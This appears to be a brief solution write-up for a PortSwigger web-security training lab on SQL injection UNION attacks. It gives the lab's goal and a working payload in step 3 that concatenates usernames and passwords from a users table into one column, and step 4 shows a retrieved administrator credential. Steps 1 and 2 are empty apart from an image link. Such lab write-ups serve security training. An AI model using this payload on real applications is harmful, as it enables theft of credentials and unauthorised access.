**Lab: SQL injection UNION attack, retrieving multiple values in a single column**

Problem: The database contains a different table called users, with columns called username and password.

Goal: To solve the lab, perform a [SQL injection UNION](https://portswigger.net/web-security/sql-injection/union-attacks) attack that retrieves all usernames and passwords, and use the information to log in as the administrator user.

Solve:

1-

2-



3- '+UNION+SELECT+NULL,username||'~'||password+FROM+users--

4- administrator~av13l3cndimdrnp2kagt

